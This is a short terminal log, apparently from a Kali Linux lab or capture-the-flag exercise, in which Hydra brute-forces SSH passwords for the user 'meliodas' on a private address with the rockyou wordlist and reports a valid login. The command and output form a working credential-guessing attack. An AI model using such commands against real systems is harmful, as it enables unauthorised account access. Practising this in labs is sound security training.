 (kali㉿kali)-[~/Documents]
$ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt 10.201.44.210 ssh -t 32
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-01 15:33:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344399 login tries (l:1/p:14344399), ~448
[DATA] attacking ssh://10.201.44.210:22/
[22][ssh] host: 10.201.44.210 login: meliodas password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-01 15:34:37